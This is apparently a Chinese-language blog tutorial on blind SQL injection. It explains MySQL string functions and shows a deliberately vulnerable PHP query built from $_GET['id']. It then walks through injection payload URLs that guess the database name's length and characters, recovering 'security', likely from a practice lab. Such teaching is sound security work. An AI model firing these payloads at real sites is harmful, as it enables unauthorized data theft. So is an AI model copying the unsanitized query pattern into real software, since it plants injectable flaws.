 首页 归档 搜索 关于
SQL盲注之双注入
最近更新: 2018-09-24 分类：文章
SQL
admin
SQL盲注之双注入
双注入(又称双查询注入)其实就是嵌套子查询，原理是：当一个聚合函数，比如concat函数后面如果使用分组语句就会把查
询 的一部分以错误的形式显示出来。
SQL注入思路无外乎获取数据库名称，得到想要的信息的表名，猜解字段，得到字段对应的数据。既然用到了盲注，那么说明
在注入的过程中，服务端没有有效的可利用的数据返回，我们只能够通过判别网页是否正常显示，来判别该语句是否是成功
的。
须知
SQL盲注过程中，往往需要通过一些手段进行数据比对，这时MySQL内置函数就派上用场了，有如下常用函数：
1. 截取字符串部分片段 mid() [mid(),substr(),substring() 三函数等价]
mid("string","start-num","length")
string: 需要截取的原始字符串
start-num: 字符串截取的开始位置
length: 字符串截取长度
#举例
select mid("hello-world",4,3);
返回 ：lo-
#注入示例
mid(database(),1,1)='a' 检测数据库名称第一位是否等于a
2. 从左侧截取X位字符 left()
3. 字符与数字转换 ascii()
4. 获取字符串长度 length()
注入实战
存在一个注入点，其逻辑结构如下所示：
#得到get传递的参数ID
$id=$_GET['id'];
#SQL执行的语句
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
#执行SQL代码，将结果赋值给变量$result
$result=mysql_query($sql);
#遍历一次结果集
$row = mysql_fetch_array($result);
#如果有结果 输出you are in 否则输出错误原因
if($row){
    echo 'You are in...........';
}else {
    print_r(mysql_error());
}
也就是说在注入过程中，我们无法通过注入得到可利用的有效信息，只能通过构造一些精妙的sql语句，来盲注。
其中的url构造为 http://x.com/?id=1 我们首先需要得到连接的数据库名称。
得到数据库名称的长度
我们可以通过length()函数来判断数据库名称的长度大小，length()函数可以返回字符串的长度，构造的URL如下:
?id=1' and (length(database())=1) %23
?id=1' and (length(database())=2) %23
?id=1' and (length(database())=3) %23
......
?id=1' and (length(database())=8) %23
当页面正常显示时，说明数据库名称长度就是我们手工输入的大小
判断数据库的名称
如果不采用一些特殊SQL技巧，采用笨办法，只能不断的重复手工判断，来进行注入。不妨让我们来猜解第一个数据库名称的
字母。left(“string”,“num”)函数可以返回字符串指定的位数，第一个参数为字符串，第二个参数为需要返回的字符位数。构造的
URL如下:
?id=1' and left(database(),1)='a' %23
?id=1' and left(database(),1)='b' %23
?id=1' and left(database(),1)='c' %23
..........
?id=1' and left(database(),1)='s' %23
当判断到s时，输出正常的页面，表示该字母为数据库第一个字符。我们可以继续使用该类，判断出所有的字符
?id=1' and left(database(),2)='sa' %23
?id=1' and left(database(),2)='sb' %23
?id=1' and left(database(),2)='sc' %23
..........
?id=1' and left(database(),2)='se' %23
最后我们得到了数据库名称，这里我们猜解到的是 security，接下来，我们需要获取数据表啦！
© 2018 GoMD. All Rights Reserved